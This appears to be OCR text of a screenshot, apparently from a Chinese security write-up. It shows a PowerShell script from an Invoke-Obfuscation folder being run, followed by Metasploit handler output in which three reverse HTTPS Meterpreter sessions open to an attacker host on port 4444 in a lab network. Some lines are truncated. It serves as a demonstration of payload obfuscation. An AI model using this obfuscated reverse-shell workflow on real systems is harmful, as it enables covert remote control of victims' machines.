 Windows PowerShell
Windows PowerShell
版权所有 (C) 2016 Microsoft Corporation。保留所有权利。
PS C:\0_poweshell\Invoke-Obfuscation-master> .\6.ps1
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 10.211.55.3; (UUID: l7mahnqc) Staging x64 payloa
ytes) ...
[*] Meterpreter session 1 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31 16:25:51 +0800
meterpreter > exit
[*] Shutting down Meterpreter...
[*]  - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 192.168.238.3; (UUID: 98wrlcbj) Staging x64 payl
bytes) ...
[*] Meterpreter session 2 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31 16:28:41 +0800
meterpreter > exit
[*] Shutting down Meterpreter...
[*]  - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 10.211.55.3; (UUID: kusuyrgo) Staging x64 payloa
ytes) ...
[*] Meterpreter session 3 opened (10.211.55.2:4444 -> 
微信号: crowsec
meterpreter >